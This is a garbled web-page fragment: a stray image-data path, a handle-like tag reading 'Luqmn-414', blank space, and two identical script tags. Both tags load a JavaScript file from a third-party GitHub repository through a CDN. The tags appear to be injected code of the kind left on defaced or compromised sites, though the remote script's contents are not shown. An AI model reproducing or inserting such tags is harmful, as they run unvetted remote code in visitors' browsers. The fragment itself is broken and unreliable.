 ( - Luqmn-414)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  